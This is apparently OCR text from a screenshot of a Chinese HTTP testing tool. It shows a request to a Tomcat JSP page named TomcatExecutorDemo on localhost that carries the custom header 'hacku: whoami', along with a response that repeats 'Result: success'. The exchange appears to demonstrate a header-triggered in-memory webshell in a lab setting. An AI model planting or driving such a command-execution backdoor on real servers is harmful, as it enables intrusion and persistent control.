 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 GET /zhandian1/TomcatExecutorDemo.jsp HTTP/1.1
2 HTTP/1.1
3 Host ? : localhost:8080
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
5 hacku: whoami
6
7
Responses 19bytes / 105ms 美化 渲染 编码 详 情
1 HTTP/1.1 200
2 Result: success
3 Result: success
4 Result: success
5 Set-Cookie: JSESSIONID=9E8C99C0F35CD893611D28AA087C0614;
Path=/zhandian1; HttpOnly
6 Content-Type: text/html; charset=UTF-8
7 Date: Wed, 18 Jun 2025 05:41:17 GMT
8 Content-Length: 19
9
10
11
12
13
14
15
DNS耗时:10ms; 远端地址:[::1]:
8080; 响应时间:105ms; 总耗时:
118ms; URL:http://localhost:8
080/zhandian...